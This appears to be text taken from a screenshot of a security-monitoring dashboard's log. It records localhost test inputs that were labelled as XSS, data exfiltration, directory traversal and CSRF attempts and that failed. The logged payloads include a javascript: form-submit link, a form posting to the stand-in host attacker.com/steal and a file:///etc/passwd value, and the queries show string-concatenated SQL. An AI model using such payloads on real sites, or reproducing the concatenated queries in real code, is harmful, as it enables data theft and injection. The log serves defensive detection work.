 16:21:03
Attempt
Detected
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
2025-03-23
16:22:15
<a href="javascript:document.forms[0].submit()">Click me</a>
SELECT * FROM users WHERE username = '<a
href="javascript:document.forms[0].submit()">Click me</a>' AND password =
'vvdv'
XSS
Attempt
Detected
Medium
127.0.0.1
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
Failed
2025-03-23
16:22:45
<form action="http://attacker.com/steal" method="POST">
SELECT * FROM users WHERE username = '<form
action="http://attacker.com/steal" method="POST">' AND password = 'vdvd'
Data
Exfiltration
Attempt
High
127.0.0.1
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
Failed
2025-03-23
16:22:45
<form action="http://attacker.com/steal" method="POST">
SELECT * FROM users WHERE username = '<form
action="http://attacker.com/steal" method="POST">' AND password = 'vdvd'
Data
Exfiltration
Attempt
High
127.0.0.1
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
Failed
2025-03-23
16:23:43
admin
SELECT * FROM users WHERE username = 'admin' AND password =
'file:///etc/passwd'
Directory
Traversal
Attempt
Low
127.0.0.1
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
Failed
2025-03-23
16:24:05
api_key=1234567890abcdef
SELECT * FROM users WHERE username = 'api_key=1234567890abcdef' AND
password = 'v d'
CSRF
Attempt
Low
127.0.0.1
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/134.0.0.0
Safari/537.36
Edg/134.0.0.0
Failed